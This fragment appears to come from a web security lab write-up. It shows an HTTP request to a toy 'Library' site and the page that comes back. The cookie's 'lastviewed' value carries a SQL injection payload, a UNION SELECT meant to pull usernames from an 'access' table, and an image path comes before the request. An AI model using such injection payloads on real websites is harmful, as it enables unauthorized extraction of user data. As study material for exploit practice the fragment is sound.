 Cookie: PHPSESSID=h5jqmq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select username from
access "}"
Upgrade-Insecure-Requests: 1
country=Scotland
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania Scotland Spain
We couldn't find any information for globus.
Please try again later.